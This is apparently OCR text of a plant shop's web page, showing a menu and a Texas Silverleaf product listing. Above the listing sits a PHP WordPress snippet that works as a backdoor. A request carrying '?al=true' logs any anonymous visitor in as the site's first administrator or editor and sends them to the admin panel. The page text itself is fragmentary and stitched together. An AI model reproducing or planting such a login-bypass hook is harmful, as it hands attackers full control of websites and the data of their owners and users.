
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
0
Home
Outdoor Plant
Texas Silverleaf SmallLeucophyllum
Frutescen